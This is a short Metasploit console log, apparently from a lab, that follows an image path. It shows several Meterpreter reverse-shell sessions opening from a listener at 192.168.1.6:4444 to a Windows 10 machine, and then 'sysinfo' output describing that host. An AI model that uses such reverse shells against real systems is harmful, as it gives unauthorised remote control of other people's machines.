 [*] 192.168.1.9 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (176198 bytes) to 192.168.1.9
[*] Meterpreter session 2 opened (192.168.1.6:4444 → 192.168.1.9:49702) at 2024-09-25 20:22:29 +0530
[*] Sending stage (176198 bytes) to 192.168.1.9
meterpreter > [*] Meterpreter session 3 opened (192.168.1.6:4444 → 192.168.1.9:49706) at 2024-09-25 20:22:31 +0530
meterpreter > sysinfo
Computer        : DESKTOP-JBEVKJ2
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >